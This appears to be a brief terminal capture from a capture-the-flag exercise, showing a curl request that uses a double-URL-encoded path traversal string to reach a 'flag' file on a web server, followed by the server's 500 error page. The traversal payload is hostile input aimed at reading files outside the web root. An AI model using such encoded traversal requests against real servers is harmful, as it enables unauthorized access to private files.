 21:15:52 ~ curl 'http://139.180.208.121:8889/nothingspecial/.%%32%65/.%%32%
65/.%%32%65/.%%32%65/flag'
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator at
 you@example.com to inform them of the time this error occurred,
 and the actions you performed just before this error.</p>
<p>More information about this error may be available
in the server error log.</p>
</body></html>